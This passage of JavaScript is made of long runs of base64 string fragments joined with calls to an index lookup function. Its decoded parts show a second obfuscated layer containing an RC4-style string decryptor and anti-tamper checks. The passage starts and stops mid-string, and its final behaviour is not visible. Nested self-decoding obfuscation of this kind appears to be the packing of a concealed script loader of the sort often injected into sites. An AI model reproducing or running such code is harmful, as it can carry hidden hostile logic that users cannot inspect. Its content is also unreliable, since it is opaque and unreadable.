TdGFhcicsJ1c1SFRXUVBaRGEnL'+_0x1145571t(0x2ef)+'wnZ0dhcHVTb00nLCdnY2kyVzZaY05XJyw'+'ndkNrVVc1MUpXNUMnLCdXUERxV09GY1ZT'+'a0UnLCd1WlBOdG1rNicsJ2ZiOFlvWjgnL'+'CdXNGkzVzdyMHBHJywnbThveFc3MUd0Ry'+'csJ2k4azlXTzREVzU0JywnZ2RaY1FTazB'+_0x1145571t(0x2de)+_0x1145571t(0x159)+_0x1145571t(0x284)+'c5Qjhvb1c0TycsJ2hjVmNHOGtDYkcnLCd'+'CY3RkUVNrQ1c2SycsJ2pTb3pXNDF5RWEn'+'LCdXN3BkSDhrYnRYTycsJ1dPS2pXN3FJd'+'lcnLCd3bWs2dDhvQ2lHJywncmRLTnhtaz'+'cnLCdXNlpkSjhraXVXRycsJ1c0elZXUjF'+'5dUcnLCd6SG5YeDhrTycsJ2c4a01qYlRM'+'JywnV1JDdVc0S1JGRycsJ2RTb1FqbW9VY'+'lcnLCd4dGhkTW1rb1c0ZScsJ0Zta092OG'+'txV1FHJywnV1BLYnBta0ZXUUMnLCdpWGx'+'jVUNrNG9hJywnV1FQOWtDazNXN0cnLCd2'+_0x1145571t(0x282)+_0x1145571t(0x25d)+_0x1145571t(0x16b))+('b0ptYScsJ1dRcjNXT2RjUkNrcScsJ0U4a'+'3ZCU2szV1BXJywnZ2RWY0hTa1JhYScsJ1'+_0x1145571t(0x150)+_0x1145571t(0x10e)+'bDhrTldQMCcsJ1dRMFFobWthVzRXJywnV'+'1FxNENtb0xXN3knLCdpbWtwVzZOY1NTb1'+_0x1145571t(0x2b1)+'JVycsJ1dROHhqU2swV1JpJywnRVlYWHpt'+'a1UnLCdsWFpjSlNrQWNXJywnekNvT1dRO'+'VFXUmEnLCdDclcxeUNvaScsJ21tb1pXNT'+'VkRGEnLCdtMzhOV09aZEtHJywnYUNrSVd'+'QNHFXNksnLCdXTzBHa0NrNlc3ZScsJ1c2'+_0x1145571t(0x1d7)+'09OY05HJywnY2FtMldPbGNPVycsJ0NDa3'+_0x1145571t(0x334)+_0x1145571t(0x311)+'JywnV1A4SVc2cTJBVycsJ3JzeldGQ2t4J'+'ywnYjhvZkNkNFcnLCd1YnhkVkNrclc0dS'+'csJ2JjN2NRTFZkSXEnLCdXNHF6VzVmZmF'+_0x1145571t(0x18c)+'SkRhJywnVzR5MFc0TG1ncScsJ2VnSzFXU'+'UJkUHEnLCdrOGtZV1FxaVc0bScsJ2E4a0'+'JXUktxVzQ0JywnVzdoZE1Db1BEWDgnLCd'+'0bWt6dThvMGRxJywnV09XWHZtbzlXNzQn'+'LCdXTzVDZG1rTlc0VycsJ2M4a01XN2hjT'+_0x1145571t(0x12e)+'FXNkcnLCdXNVZkVVpSZE5IcScsJ2M4a0x'+'kMnFlJywnQ0hQR3dDa3gnLCdxWXJzc21r'+'UicsJ2NYWmNIU2s0Y0cnLCduQ2s5V1Jha'+'lc2dScsJ2VXWmNHTkpkUUcnLCdXT21Ndl'+'NvMVc1NCcs')+('J1c0N2RWWmJIV08wJywncVkxMERta2snL'+'CdXUlNzYUNrdFdSaScsJ1dPaWpjQ2txVz'+'dpJywnVzRaY0dDb2hXT2RjVXEnLCdEU28'+_0x1145571t(0x1e1)+'bzZsQ29EYXEnLCdlQ2s4V1Bhclc3TycsJ'+'0VhSmRJOGtyVzQ4Jywndm1rRWQwckZDOG'+_0x1145571t(0x1c3)+_0x1145571t(0x1f6)+'NE9XNmRkUzhvbScsJ2piUG1XNDNkSVcnL'+_0x1145571t(0x23c)+'s1JywnaEh4Y0k4a0prRycsJ1dQam1XUlp'+_0x1145571t(0x1d1)+'V1BsY1Vta0QnLCdiR2VSbGJxJywnZW1vZ'+'VdRNGJ2eFJkS3EnLCdXNmFocG1vUmlhJy'+'wncG1rN3BMQzUnLCd1WTlTRENrMycsJ3p'+'XYkh4Q2tzJywnaVNrbG1aZk0nLCdoeE5j'+'VFNvZ1c1UycsJ1c3aTl3Q29OYWEnLCdXN'+'3hjTFNvc1dPL2NHYScsJ1dRZGNVMTNjUn'+'U4VkZOSmRPU282VzdCY1RxJywnVzdsZFB'+'xdGRTcm0nLCdrSkpjVk5GZE1hJywndUpI'+'cHQ4a2wnLCdXUmk5VzZLaEJxJywnZlNva'+'HRYU3EnLCdXUGVHZ0NrL1dPRycsJ1c2OG'+'ZXNUhhZmEnLCdsZnBjTG1vM1c1SycsJ2x'+'HcVB6U28xJywnVzZsZExDazVCcU8nLCdX'+_0x1145571t(0x180)+'CcsJ1dQbktwbWtwVzVtJywnam1rZGNxSH'+'YnLCdXUHRjR3VCY01TazInLCdvU2t1a0h'+_0x1145571t(0x126)+'WmRTbW9IJywnV1Fmc1dPQmNLU2tQJywna'+'lpqclc1bGROcScsJ1dPdUpvU2tmV1BlJy'+_0x1145571t(0x2f7))+('a0RXUU8nLCdXUDFEalNralc0SycsJ1dSR'+'ytXNHUrRUcnLCdXT2FpYkNrZVc1OCcsJ2'+'dyYXljSTgnLCdXNjBMVzZKZEw4b3gnLCd'+_0x1145571t(0x173)+'JywnV1J6dVdQdGNObWtaJywnVzc4a1c2Q'+'mRNU29oJywndThrcnpTa1NXUW0nLCdXUE'+_0x1145571t(0x116)+'sJ0Jta1BDOG9HbVcnLCdnZVZjTm1vYVc1'+'UycsJ1dSR1ZEOG9TVzU0JywnRWFhNXFTa'+'0gnLCdXNUNqQXJHbScsJ1dPbXlXN3FLRF'+_0x1145571t(0x172)+'vRycsJ1dPUmNRMEJjR21rbycsJ2NJYXlX'+_0x1145571t(0x1ed)+_0x1145571t(0x2ad)+_0x1145571t(0x1e6)+_0x1145571t(0x337)+'M2RQQ2tGQnJLJywnVzUzZFVDa3B1Y3UnL'+'CdrcWl1V1BsY0hXJywnVzdCZFRHTDVXUn'+'EnLCdXUjRFbThrd1dRVycsJ1dSRmNSQ2t'+_0x1145571t(0x17d)+'L2NOQ2srZHEnLCdoOGtVZGR2aScsJ1c0T'+'mRKc1BhV09lJywncWRXWXZta1cnLCdibW'+_0x1145571t(0x1f1)+'aY0w4a1NXUlpkUHEnLCd3bWsrdm1vdWJx'+_0x1145571t(0x181)+_0x1145571t(0x2bb)+_0x1145571t(0x26b)+'nLCdXNU9pVzd6MmNhJywnbE5tVldPRmRJ'+'RycsJ1dRV1ZubWt5V09HJywnZW1rNFc3e'+'GNJQ29ZJywnV1JhSmlTa3NXUVMnLCdBdG'+'RkUm1rZlc2')+('aScsJ3Zta3lCOG9WblcnLCdtQ2t3V09lR'+'Fc3RycsJ2pDa1hXUFdTVzVXJywnV09CY0'+'w4a3pXUGRkTkcnLCdvU2t2bTBhUCcsJ3Z'+'ta1VzU29lY3EnLCdsU2t1ZGFEUScsJ1c0'+'WG5XT2JueGEnLCd4WERad0NrTicsJ1dPY'+'VRpU2swV1J1JywnRUNvSVdSZWNGcScsJ2'+'5ta3ZpZHpPJywnVzZxV2FDb2hscScsJ29'+'aSGFXNEZkSFcnLCdrdDlRVzZ4ZEthJywn'+'V1BleGJta3FXUEMnLCdXNDBHdUdpUycsJ'+'0FHV1R4bWtTJywncDhvUXdKQ28nLCdrdz'+'hMV1F4ZExhJywnbldxWWFhOCcsJ2JiUGR'+_0x1145571t(0x269)+_0x1145571t(0x13e)+'k54Y0lTa0UnLCdXN0xQV1F2Q0NXJywnd1'+'hUTnhDa1AnLCdXN1ZkS3FYSldQNCcsJ1d'+_0x1145571t(0x2aa)+'S0cnLCdXNlNNYlNvMWNHJywnZXFtb21zN'+'CcsJ25Ta0RqYjV4JywnaXNCY1Nta01pYS'+'csJ3ZyR2l2U2twJywnaXJCY09Da0dtVyc'+'sJ1c1bGNObW9vV1BwY0lXJywnV09uZFdQ'+_0x1145571t(0x30c)+'nhjTThrZldQL2RQYScsJ0Q4b2xXT3YvV0'+'9PJywnRFNrQkVDa01XT3EnLCd1WHhkTkN'+'rQlc1MCcsJ1c3S0RGU29EbHEnLCdXUG1s'+_0x1145571t(0x129)+'HV5bWs1JywnV1AwY2hTa05XT2UnLCd5cU'+_0x1145571t(0x133)+'rNGRHbnknLCdXUVd6eDhvclc2VycsJ2V3'+_0x1145571t(0x2d8)+_0x1145571t(0x13a)+'QwJywnaHMz')+('Y09Ta3ZlRycsJ1c2eUVXNExwZXEnLCd6U'+_0x1145571t(0x155)+'BDZGM4a2dXUWknLCdiQ2tDZ0p2NycsJ1c'+_0x1145571t(0x326)+'am1vQnNkR3QnLCdXUjRFeDhvSVc2OCcsJ'+'2o4b3VwU29kbVcnLCdXNm1IQUNveW1hJy'+'wnV094Y1NDa1lXT2hkSUcnLCdXNUNYdWF'+'QOCcsJ2J4eGNUU29QVzRHJywnbDhvb2lt'+'b0hicScsJ1c3bXh1OG95Y2EnLCdXTzdjS'+'zNOY1BtazInLCdwcXFCVzZ2UScsJ2dkN2'+'NJbWtRaVcnLCdXUEdaa1NrVVdSbScsJ2N'+'XeXFXNkJjSmEnLCdGYUhXQm1raicsJ1dP'+_0x1145571t(0x355)+'1c2TzFEbW9ib1cnLCdEQ280V1JiT1dRMC'+_0x1145571t(0x1a4)+'nLCdXNlcvd3NMOCcsJ2ZmNG5XT1ZkUXEn'+'LCdwdTdjVFNvcVc3aScsJ3dDb2xXUEgxV'+'1J5JywnQm1vQVdRZWZ5RycsJ3hXV0xxbW'+'tGJywnZFNrNWZ2eW0nLCdhZGVMdFNvNic'+_0x1145571t(0x280)+_0x1145571t(0x332)+'3FHWEF2U2tWJywnZFpLMldQVmNORycsJ2'+_0x1145571t(0x2a9)+'sJ2tzWmNIU2t5YlcnLCdjU2twV1FDWlc0'+'eScsJ1c2ZUJXNnYxZEcnLCdnSjNjTThrM'+_0x1145571t(0x30b)+_0x1145571t(0x1c6)+'2ZldQcScsJ1dPaUtEQ29ZVzVxJywnZ0hh'+'L29aeScsJ2JzV29XUHhjU1cnLCduQ2s0b'+'nVpdCcsJ1c2eUFxZDRyJywnV09lOEZTb1'+'RXNm0nLCdt')+('eEpjVG1vS1c3MCcsJ25ta3dhcjlSJywnV'+_0x1145571t(0x12a)+_0x1145571t(0x16d)+_0x1145571t(0x25b)+_0x1145571t(0x15e)+'Wk2VzdUUmZhJywnVzV1SUFYZkInLCdtbW'+'9ObVNvU2ZHJywnVzVuS1dSenN5cScsJ2R'+'yNFJ5Q28yJywnV1F5ZmxDa1NXUXEnLCdv'+'ZHloVzdGY0tHJywnVzVoZExtb0lwZFMnL'+'CdXUm51V1F4Y1ZTazknLCdXNFBkV1FITG'+_0x1145571t(0x1da)+_0x1145571t(0x1b6)+'SDAnLCdmYkZjVG1rU2xHJywndThrc0Ftb'+_0x1145571t(0x234)+'hrdScsJ1dSaWppU2tpV09hJywnZm1vQkJ'+'ta0x1VycsJ1c0MDVXNVhWZEcnLCdwQ29B'+_0x1145571t(0x2e0)+_0x1145571t(0x306)+'NSMHhjT1NreCcsJ3BjSmNLdXRkUmEnLCd'+'lOGtzV080ZFc1OCcsJ1c1aGRLQ29NZmRT'+_0x1145571t(0x1c5)+'ywnVzZPckVaSE0nLCdXUUtSZ21rdVdRYS'+'csJ1c1cVZXNnIybEcnLCdXNlNzVzd2WWN'+'HJywnVzZoZE5YTmRRSmknLCdXUnZkV1F0'+'Y09ta2wnLCdwQ29aVzdMZHpXJywnV1E3Y'+'1NDa1BXUkZkT0cnLCdjMEtBV1BoZExXJy'+'wncm1rTkRta0hXUjQnLCdoOG9ydW1rQXZ'+'hJywnalpoY1NNQmRNVycsJ2xta3JXUTgz'+'VzdXJywnVzZPQVc0cGRRbW94JywnZklHN'+'1c3YnknLCdxQ2tpQlNrY1dPdScsJ2hTb2'+'l1U2s4dnEn')+(_0x1145571t(0x2b5)+'zVTJywnZDhvVW9Db0luRycsJ2lKWmNWZU'+'ZkVlcnLCdsdDNjVW1rM2dhJywnVzdHQnN'+'HaU0nLCdvWUNTb3FlJywnVzVMWXlDb29X'+'UTg2VzdDQnVTa0VXUkNPJywnYW1rd2xIV'+'HcnLCdXNThURFNva21hJywnaEpYdVc1Tm'+'RVRycsJ1c3QmRLU284cHFHJywnQ1hqTXZ'+'tazUnLCdrbWtYVzRaY1Jtb2cnLCdXNHhj'+'RzhvT1dPeGNQRycsJ25ta2pmYkxxJywnY'+_0x1145571t(0x2ee)+'d1Q29HV09PYnpXJywnQThvdVdPdlFXTzA'+_0x1145571t(0x325)+'UEsnLCdnZDdjSThrRWdhJywnV09OY01ON'+'2NIbWs1JywnbW1vZWRDb3lqVycsJ1c2aV'+'RXNERTY0cnLCdiZEdWVzdMQScsJ2RxV21'+'nV0snLCdXUUtEZ1NrR1dQNCcsJ1c3eXJ1'+_0x1145571t(0x1cb)+_0x1145571t(0x161)+'wnV1FLV2FTa1pXN2UnLCdXUjhvZDhrald'+'RSycsJ2tLYVdXUkpkVUcnLCdXNUMxVzR4'+'ZFJTb1QnLCdpTHBjUG1vV1c1VycsJ1dSO'+_0x1145571t(0x333)+'wnbENrcmRaUGUnLCdXT1dYaENrMVc3Syc'+'sJ244b29qOG9BYnEnLCdXNXBjVFNvcVdP'+'SmNMRycsJ1dPV3VXNktZeFcnLCdscUJjT'+_0x1145571t(0x1ea)+'NRQ29uVzRDJywnVzVXRHc4b0loYScsJ1c'+_0x1145571t(0x1b0)+'LCdXNXRjT1NvZldSZGNHVycsJ2RHU3Rjc'+'2UnLCd2YmRkSW1rdVc3cScsJ1dQS1lhQ2'+'s5V1BPJywn')+('VzdpQVc0ckFqYScsJ1dRZmlXUGhjR21rU'+'icsJ1c3R2ZXNVRIbkcnLCdXNjR4VzduaW'+'xxJywnV09OY0xOaGNJOGtTJywnVzcwZXF'+_0x1145571t(0x1d2)+_0x1145571t(0x274)+'1JHJywnbUNvY3BTb0duVycsJ3hIdVNFQ2'+'tKJywnVzVkZFM4bzRhYXUnLCdXNGlHcmE'+'4SicsJ1c0aTVCWjBkJywnVzVKZE5kMXBX'+'TzAnLCdXN3lwQkpuOCcsJ2NKVHVXNC9kV'+'XEnLCdwbW9xQldPVycsJ1c2T0d6WUcyJy'+'wnVzZKZFViN2RWSmEnLCdXNXJZV085dHh'+'XJywnZWR1UFc1SE4nLCdBc1ZkTDhrclc0'+'ZScsJ1c3OHN2cmpnJywnaFNrMm1ibnonL'+'CdXT3k5YlNrQVdSOCcsJ1c1RHFXUDkrdH'+'EnLCdXNXVuVzZoZFJDb2cnLCd5OGt5czh'+_0x1145571t(0x25e)+'JywnV09xWmJta3RXT3knLCdoM2lTZFNvd'+'Vc0TmRLTlNqVzQzZEdzbScsJ25haXdqcz'+_0x1145571t(0x29d)+'vYlc1RycsJ1c2NElySmZ1JywndDhvS1dP'+'MTVXUTAnLCdXUk9YaW1rd1dPdScsJ1c1N'+'Ct5SWlNJywnZENrZVc1YlFXNFZjSlNvSi'+_0x1145571t(0x1b2)+'XUjgnLCdvOG92ZFNvaWlxJywndnVYc1c2'+'RmRKZ1dWVzRSZEdtb3pqQ2tZJywnRG1vV'+'ldSbStyYScsJ25JMExGbW9oJywnYkg4SF'+'dRcGNLYScsJ3dYdXJEU2t0JywnVzVpM0R'+'xbm8nLCdXNXlndUg0dCcsJ0Ntb1pXT3Fn'+_0x1145571t(0x352)+'lonLCdlbWtyV1A4K1c1MCcsJ1dPMEpBQ2'+'9lVzdpJywn')+('bXMzY09TazFjRycsJ1dPcGNOdWRjUkNrR'+'ScsJ2tZMDJXNTdjS3EnLCdXN1dJVzVMbm'+'NXJywnZFNvdEY4azV2cScsJ3N3VmRIbW9'+'hdm1vcGo4ay9GOG8vVzRsY0lXJywna0c4'+'WldQUmNLYScsJ2NxeGNKaEZkUlcnLCdXN'+'lhJV096N0VXJywncHQxV1c1VmRJcScsJ2'+'Nta2ZXUU9RVzdTJywnQm1vNVdPdk5XUnE'+'nLCdlOGtSaFlMLycsJ2ttb1hCQ2tCRmEn'+_0x1145571t(0x198)+'ywnb21rdG5OU00nLCduU29LZ1NvbWNhJy'+_0x1145571t(0x2d1)+'nVzZSY1Y4b3ZXUUpjSmEnLCdwWGRjSThr'+_0x1145571t(0x251)+_0x1145571t(0x1a0)+_0x1145571t(0x330)+'nLCdrcmlra2NxJywnVzY3ZFM4a0txcTQn'+_0x1145571t(0x225)+_0x1145571t(0x14e)+_0x1145571t(0x246)+'3Q29XV1B5dkRhJywnVzdxeFc3VDFjRycs'+'J1dPbUZXNXV5Q3EnLCdXNjV5V09iYXhXJ'+'ywnRldoZFQ4azZXUWEnLCdXN2hkVThvM2'+'l0RycsJ1c0bGRSSGpWV09HJywnZ1NrcWt'+_0x1145571t(0x117)+'akcnLCdiOGtzbGNMLycsJ1c0L2NWU29CV'+_0x1145571t(0x123)+'lyeScsJ2VZUmNPbWtGbXEnLCd5SThUeFN'+_0x1145571t(0x2f2)+'ZFFKdScsJ29Da1VXNkJjUThvVScsJ3Jta'+'3l3OG9EYkcnLCdXNU5kSHJOZEpHOCcsJ0'+'JDa3p3OG8z')+(_0x1145571t(0x17e)+'2sxV08zZFRxJywnVzRUcVdRemJEVycsJ2'+_0x1145571t(0x140)+'nZG1rSFdQaXJXN1MnLCdXNDVKV1I1OUVX'+'JywnbXR0Y092bGRIYScsJ1c3T3B4YXkyJ'+'ywnVzVxc1c0WmRQbW9sJywnVzZHWkVDb2'+'lscScsJ1c0RFhXUXJKdUcnLCdlWUJjUzh'+'rMmlxJywnVzZla3FYbUonLCdsWUdsVzZq'+_0x1145571t(0x193)+_0x1145571t(0x1b7)+'RRRycsJ0VtbzhXUHJMV1FHJywnVzV5dWF'+_0x1145571t(0x185)+'VzVLUVc3ZGRNQ29RJywnVzV0ZE84b0Ntc'+_0x1145571t(0x13c)+'1XNjgnLCdXUldyZm1rTldRSycsJ1dScnh'+'XUGxjVVNrZScsJ1dRcXhvU2tGVzVXJywn'+_0x1145571t(0x312)+_0x1145571t(0x134)+'dXNmxjUENvaFdRQmNSVycsJ3pZV2tGQ2t'+_0x1145571t(0x1f8)+'VycsJ1dRMThobWtQVzdHJywnV1EwTHQ4b'+'0VXNmEnLCd3cTQzdThrbicsJ0JtbytXUV'+'crRHEnLCdXNFdPVzZGZEo4b1QnLCdBSWF'+'zdG1rWicsJ2htazdXUFNzVzdxJywnV1Fa'+'Y1NTa1NXUmhkSWEnLCdXUDBqYzhrTldRQ'+'ycsJ1c1ZGNQbW9rV1FoY0xxJywnbkNrYm'+'p0ZlUnLCdjQ2tDZUtPMCcsJ1dQNE9qbWt'+'6V1BtJywnV09aY1E4a1pXUlZkUnEnLCdX'+'NWF0VzRKZE9Tb1EnLCduWk9mVzRCY1FhJ'+_0x1145571t(0x26d)+_0x1145571t(0x275))+('V3VubWtkVzdLJywnaG1rVmtMdWQnLCdXN'+'nlmaFNveG1xJywnckNrMHdTb0dvRycsJ3'+'hDb3pXT0hQV1BDJywnVzdPbHpZOXEnLCd'+'yOGtxRG1vRGZHJywnVzZ1MFc2YmxqRycs'+_0x1145571t(0x11d)+'ycsJ2dTa3VjeGVVJywnZnM0OFc0TE4nLC'+_0x1145571t(0x297)+'sJ1c3RmRQYzNkS2NLJywnVzZoZEdtb2pn'+'Wk8nLCdkdHF2VzZUYicsJ3lIcVF5Q2tBJ'+'ywnVzRKZFNDa1R5SVMnLCdCbWtJVzQ1cl'+'c0VycsJ1c3MHpXN1JkSlNvbScsJ1c0ZGN'+'JU29uV1BoY1NHJywnQlh4ZFRDa3dXN08n'+'LCdkOG81QnI4ZicsJ1c0bVJBc0d4Jywnc'+'GRDY1c0VHQnLCdmdThxV09WZEdxJywnbk'+_0x1145571t(0x321)+'yQ29oV1FYUFdPVycsJ2ZDa0RXUDBzVzVx'+'JywnVzZ0ZFNJejVXUUsnLCdjU2s1VzZkY'+'01Db2InLCdvbWttYWIxZScsJ2VDb3d1bW'+'tLQnEnLCdXNkd0YjhvMWRXJywnVzdCZEh'+'Ta2Z5SGEnLCdXUWVtQm1vZ1c0bScsJ2Vn'+_0x1145571t(0x1bd)+'C9XUmxkR0cnLCdtQ29tYjhva2JHJywnal'+_0x1145571t(0x199)+_0x1145571t(0x281)+'UldEVzVXMHdhJywnYWUvY1Rtb0dXNnEnL'+'CdoZHEyeW1vZCcsJ2tIbGNOZmRkS2EnLC'+'dXTzNjTk1wY1FTa0cnLCdsYzNjSjFwZEt'+'HJywnQ1NrREFta0pXUk8nLCdXN3BkVG1r'+'YnhHMCcsJ3Bta2hXNmxjVVNvaScsJ1c2O'+'G9XNWp6bWEnLCdXT1JjTWh0Y0dta1UnLC'+'dXUk9jVzZh')+('YUNxJywnYlplaXdTb2gnLCd3OGtVVzVyc'+'1c1YScsJ2tDb0RXNEhXREcnLCd1bWszRW'+_0x1145571t(0x2ac)+'XYW4nLCdXT1dYZW1rQVdSYScsJ3Q4b3pX'+'T1hOV1BLJywnV1JqMldPQmNMQ2thJywnV'+'zZYbldSUHp5RycsJ2Vtb015clMvJywnVz'+'RUM1dRalp3YScsJ25JaS91U28xJywnV08'+'wclc1aXJCRycsJ1dSWDFXUEJjVlNrdycs'+_0x1145571t(0x303)+_0x1145571t(0x2ca)+'9WVzZDJywnbThrZmZ0emUnLCdGSWRkVjh'+'rZlc0YScsJ1c1aGRNOG9MbWR5JywnRThr'+_0x1145571t(0x268)+'2RPQ2tWdHJTJywnVzd1RFc3bjVuRycsJ1'+'c3eStXNnpUZ3EnLCdxU29zV1JlUUFXJyw'+'nVzVPR0JkRGgnLCdXNGp5V1FmekVxJywn'+'QVhoZE5ta1RXNjgnLCdXN0dKRjhvUWdhJ'+'ywnV1E4c1c0cXlGYScsJ1c3aGRMbWtmdX'+'FXJywna3JoY0dta3lrVycsJ1dRbXppbWt'+'CV1JpJywnVzdsZExyMWZXUHEnLCdkY2Ex'+'ZXRLJywnVzZlQVc2dmFtcScsJ1c1eXF0O'+'G9sZWEnLCdjWFNiVzU5SicsJ1c1ZGRHOG'+'tGRUcwJywnVzZPWlc3UmRRU29nJywncUN'+_0x1145571t(0x13b)+_0x1145571t(0x12b)+'0cnLCdueHBjSUNveFc0RycsJ1dRSmNKU2'+'tZV1JSZEdhJywnd0NrenZDb2lmYScsJ1c'+_0x1145571t(0x14b)+'U2NnQ2tuV1BDJywnaVNrTFc0bGNUbW8zJ'+'ywnV1E0RG44a2hXNXUnLCdtQ2tzYmJYNC'+'csJ1c2UmRT')+(_0x1145571t(0x1c7)+'05ybWtJQVcnLCdXUmUwYUNrUVdRUycsJ3'+'l0clp3Q2s3JywnVzQwcHVkZTInLCdvU2t'+_0x1145571t(0x2e5)+'b3VTa0p3VycsJ1dQS3VwQ2tBVzZDJywnV'+_0x1145571t(0x210)+'csJ1c1V3dXNjNkUENvTScsJ2ZTa2ZrM21'+'3JywnV1BaY053TmNNQ2szJywnV09lRG9t'+_0x1145571t(0x197)+'W1vb2Rta0EnLCdXUUZjUk5KY0dTa1gnLC'+_0x1145571t(0x16f)+'nLCdXUmlJdUNvMVc0MCcsJ2JDbzdXN3Zn'+'eEcnLCdiU2sxakpiUicsJ1c3eStXN2hkT'+_0x1145571t(0x253)+'NJcScsJ3ZKL2RTQ2s4VzZ5JywnV09peFc'+'1S01GRycsJ1dSRmNVU2tMV1BOZElxJywn'+'Vzdld21Db3JoRycsJ2pDbzNuU29vYkcnL'+'CdyU2tjdUNvemdXJywnblNrZm92dWEnLC'+'d0bWtRdlNvL2VhJywnVzVCZEg4a094Y0s'+_0x1145571t(0x1cd)+_0x1145571t(0x34d)+'2knLCdXNks2QXFxYycsJ2NTb3dwOG9hb2'+'EnLCdwU29TQkhlbScsJ2tTa1ZXUjhYVzV'+_0x1145571t(0x19e)+'czhvS1c3YScsJ2ZTb2JXNWo0c1cnLCdXU'+'jVRYUNra1c0MCcsJ1dSOHpxOG9jVzVtJy'+'wnbFdXS1c2MCcsJ3RXYnFGQ2twJywnV1I'+'3Y1FlTmNVQ2t5Jywna0k4QkZtb1gnLCdX'+'NzhRVzREMWhhJywnVzVmeFdRbkt4cScsJ'+_0x1145571t(0x160)+_0x1145571t(0x2be))+('V08wJywnVzZWZFY4b2xuclcnLCdXNUZkU'+'FpWZFZHUycsJ2RyNFZXUkJjSGEnLCdoQ2'+_0x1145571t(0x1dc)+'hM2NVMnBkVnEnLCdnc3F4QVNvRycsJ1c1'+'cGRNQ2tPcklxJywnRjhvYldRRHBXUnEnL'+'CdFc3JOQkNrYycsJ1c1YTlXNURMZ1cnLC'+'dqU2tkYmNiZScsJ1dQYStmbWtjV1I4Jyw'+'nRnMxU3JtazAnLCdXN3RkSm1rYXpHaScs'+'J3FKejN6bWs1JywnZkozY0hDa01jVycsJ'+'1c1ZGRVY0JkVGJHJywnZThvbkNYNC8nLC'+'dXN3BkSHJidFdQVycsJ2lYQmNLeGhkU0c'+'nLCdXUVhsV1B0Y09Da0gnLCdXUVJjT3ZO'+_0x1145571t(0x1f7)+'29SeVphMScsJ29aSmNKMVZkSGEnLCdXNn'+'FMZENva21xJywnVzVGZFVDa3Z3ZE8nLCd'+'XTzVJaDhrVVc3dScsJ2FxNHVXNTNjSUcn'+'LCdXUW1YczhvK1c3ZScsJ1c0UmRNQ2tIc'+_0x1145571t(0x29e)+'Q4a2hXT20nLCdXN3lDQVNvaHBHJywnZTh'+_0x1145571t(0x21b)+'VzVwY1RDb0FXT2xjT2EnLCdsY3Fpb1ltJ'+'ywnbVNvY2xDbzZuYScsJ25ta3NXN1pjVW'+'1vRScsJ21XL2NPU293VzU0JywnaHVkY0d'+'Db25XN2EnLCdDU2tLVzc1R1c3NCcsJ2dD'+'a2RXNDdjTFNvYicsJ29Tb2FoQ29CZHEnL'+'CdnOG9LVzVYM3dxJywnV1JPb2pDa2xXUm'+_0x1145571t(0x16a)+'0YSddO2Z1bmN0aW9uIF8weDM4ODczOTJk'+'KGEsYil7YT1hLTB4MTBlO3ZhciBjPV8we'+_0x1145571t(0x2a8)+_0x1145571t(0x2d3))+('Y3QnXT09PXVuZGVmaW5lZCl7dmFyIGQ9Z'+_0x1145571t(0x240)+'doaWprbG1ub3BxcnN0dXZ3eHl6QUJDREV'+'GR0hJSktMTU5PUFFSU1RVVldYWVowMTIz'+'NDU2Nzg5Ky89Jzt2YXIgaz0nJztmb3Iod'+'mFyIGw9MHgwLG0sbixvPTB4MDtuPWlbJ2'+'NoYXJBdCddKG8rKyk7fm4mJihtPWwlMHg'+'0P20qMHg0MCtuOm4sbCsrJTB4NCk/ays9'+'U3RyaW5nWydmcm9tQ2hhckNvZGUnXSgwe'+_0x1145571t(0x32b)+'tuPWpbJ2luZGV4T2YnXShuKTt9cmV0dXJ'+'uIGs7fTt2YXIgaD1mdW5jdGlvbihsLG0p'+'e3ZhciBuPVtdLG89MHgwLHAscT0nJyxyP'+'ScnO2w9ZChsKTtmb3IodmFyIHU9MHgwLH'+'Y9bFsnbGVuZ3RoJ107dTx2O3UrKyl7cis'+'9JyUnKygnMDAnK2xbJ2NoYXJDb2RlQXQn'+'XSh1KVsndG9TdHJpbmcnXSgweDEwKSlbJ'+'3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2RlVV'+'JJQ29tcG9uZW50KHIpO3ZhciB0O2Zvcih'+'0PTB4MDt0PDB4MTAwO3QrKyl7blt0XT10'+'O31mb3IodD0weDA7dDwweDEwMDt0Kyspe'+'289KG8rblt0XSttWydjaGFyQ29kZUF0J1'+'0odCVtWydsZW5ndGgnXSkpJTB4MTAwLHA'+'9blt0XSxuW3RdPW5bb10sbltvXT1wO310'+'PTB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO'+'3c8bFsnbGVuZ3RoJ107dysrKXt0PSh0Kz'+'B4MSklMHgxMDAsbz0obytuW3RdKSUweDE'+'wMCxwPW5bdF0sblt0XT1uW29dLG5bb109'+'cCxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZ'+'SddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWy'+'huW3RdK25b')+('b10pJTB4MTAwXSk7fXJldHVybiBxO307X'+_0x1145571t(0x17f)+'B4Mzg4NzM5MmRbJ05uRlBtRSddPXt9LF8'+'weDM4ODczOTJkWydlclNTY3QnXT0hIVtd'+'O312YXIgZT1fMHgzODg3MzkyY1sweDBdL'+'GY9YStlLGc9XzB4Mzg4NzM5MmRbJ05uRl'+'BtRSddW2ZdO2lmKGc9PT11bmRlZmluZWQ'+'pe2lmKF8weDM4ODczOTJkWydjdm9RU2En'+'XT09PXVuZGVmaW5lZCl7dmFyIGk9ZnVuY'+'3Rpb24oail7dGhpc1snZm13VEhyJ109ai'+_0x1145571t(0x262)+'weDBdLHRoaXNbJ2FsZU1hcyddPWZ1bmN0'+'aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9L'+'HRoaXNbJ1diSnNSVCddPSdceDVjdytceD'+'IwKlx4NWMoXHg1YylceDIwKntceDVjdyt'+'ceDIwKicsdGhpc1snbGtIbHF6J109J1tc'+_0x1145571t(0x338)+'HgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSddWy'+'dRWU1CcVgnXT1mdW5jdGlvbigpe3ZhciB'+'qPW5ldyBSZWdFeHAodGhpc1snV2JKc1JU'+_0x1145571t(0x15a)+'GVzdCddKHRoaXNbJ2FsZU1hcyddWyd0b1'+_0x1145571t(0x342)+'wJ11bMHgxXTotLXRoaXNbJ0Rhd2dScCdd'+'WzB4MF07cmV0dXJuIHRoaXNbJ2dqSXVkV'+'SddKGspO30saVsncHJvdG90eXBlJ11bJ2'+'dqSXVkVSddPWZ1bmN0aW9uKGope2lmKCF'+'Cb29sZWFuKH5qKSlyZXR1cm4gajtyZXR1'+'cm4gdGhpc1snUXBZZm5xJ10odGhpc1snZ'+'m13VEhyJ10pO30saVsncHJvdG90eXBlJ1'+'1bJ1FwWWZu')+('cSddPWZ1bmN0aW